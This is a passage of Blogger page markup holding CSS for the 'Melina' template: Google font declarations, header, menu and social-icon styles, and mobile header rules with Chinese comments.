<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Melina
License:     Free Version
Version:     2.0
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
@font-face {font-family: 'Muli';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aujp_0qiz-afTfcIyoiGtm2P0wG03Z04eWVw0iC.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Muli';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aujp_0qiz-afTfcIyoiGtm2P0wG03Z04eSVw0iC.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Muli';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aujp_0qiz-afTfcIyoiGtm2P0wG03Z04eqVww.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Muli';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40eiNxw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Muli';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50eiNxw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Muli';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30eg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#6b48ff }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }h1, h2, h3, h4, h5, h6 {font-family: Roboto,sans-serif;}#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}body{background:#f8f8f8 url() repeat scroll top left;background-color:#f8f8f8;font-family: Muli,sans-serif;font-size:14px;font-weight:400;color:#394a4c;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1140px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: top;z-index:1;opacity: 0;border-radius:5px;transition:opacity .35s ease,transform .35s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#f0f2f7;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#394a4c;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#468cff }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #394a4c;text-decoration: none;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#468cff }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#394a4c }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0 }.header-header{background-color:#fff;width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0;background: #468cff;background: -moz-linear-gradient(-45deg, #468cff 52%, #468cff 100%);background: -webkit-linear-gradient(-45deg, #468cff 52%,#468cff 100%);background: linear-gradient(135deg, #468cff 52%,#468cff 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#468cff', endColorstr='#468cff',GradientType=1 );}.header-menu .container{position:relative;margin:0 auto;padding:0;}.header-menu.scrolled-header {background: #468cff;background: -moz-linear-gradient(-45deg, #468cff 52%, #468cff 100%);background: -webkit-linear-gradient(-45deg, #468cff 52%,#468cff 100%);background: linear-gradient(135deg, #468cff 52%,#468cff 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#468cff', endColorstr='#468cff',GradientType=1 );}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a {height:26px;}.header-menu.scrolled-header #main-menu ul > li > ul > li a {height:36px;}.header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #main-menu ul > li > a {line-height:26px;}.header-menu.scrolled-header #main-menu ul > li > ul > li a {line-height:36px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;}#main-menu ul > li{float: left;position: relative;margin: 0;padding: 10px 8px;transition: background .17s;box-sizing: border-box;}#main-menu ul > li.li-home > a, #main-menu ul > li.li-home-icon > a{width:48px;height:28px;text-align:center;font-size:18px;line-height:28px;font-weight:400;padding:0;background: #fff;color:#468cff;}#main-menu ul#main-menu-nav > li.li-home > a {width:auto;font-size:13px;padding: 0 8px;box-sizing: border-box;}#main-menu #main-menu-nav > li:hover > a{background-color:rgba(255,255,255,.2) }#main-menu ul > li.li-home:hover > a, #main-menu ul > li.li-home-icon:hover > a {color:#ffffff;}#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:28px;display:inline-block;margin:0;padding:0 8px;border-radius: 3px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;}#main-menu ul > li:hover > a{}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#394a4c;z-index:99999;margin-top:0;padding:0;border-top:2px solid #468cff;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;padding: 0;position:relative }#main-menu ul > li > ul > li:hover{background-color:#468cff }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);border-radius: 0;transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#394a4c;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }
/* &#9989; 手機版才顯示 mobile header */
@media only screen and (max-width: 767px) {
.mobile-header {
display: block !important;
}
}
/* &#9989; 平板與桌機時強制隱藏 mobile header */
@media only screen and (min-width: 768px) {
.mobile-header {
display: none !important;
}
}
.mobile-header {
display: block;
position: relative;
width: 100%;
height: 50px; /* &#9989; 限制整個 header 高度 */
background-color: #d0e2ff; /* 可視需求保留顏色 */
z-index: 1010;
overflow: hidden; /* &#9989; 防止內容溢出 */
}
.mobile-header .logo-content {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%); /* &#9989; 垂直+水平置中 logo */
height: auto;
text-align: center;
}
.mobile-header .logo-content > a {
display: inline-block;
padding: 0;
margin: 0;
height: auto;
line-height: 0;
}
.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#394a4c;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#394a4c;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#394a4c;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#394a4c;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#394a4c;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > 